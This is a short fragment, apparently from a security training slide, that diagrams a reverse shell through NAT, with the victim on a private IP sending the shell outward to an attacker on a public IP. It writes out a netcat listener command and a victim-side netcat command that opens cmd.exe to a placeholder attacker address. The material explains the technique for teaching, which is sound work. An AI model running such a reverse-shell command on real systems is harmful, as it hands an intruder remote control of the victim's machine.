 << back | track 3

Reverse Shell:

Internet

NAT

Attacker

(Public IP)

Victim sends the shell
(Outgoing Traffic)

Victim

(Private IP)

nc -lvp 4444

nc -v <IP> 4444 -e cmd.exe

Kun.Seh@gmail.com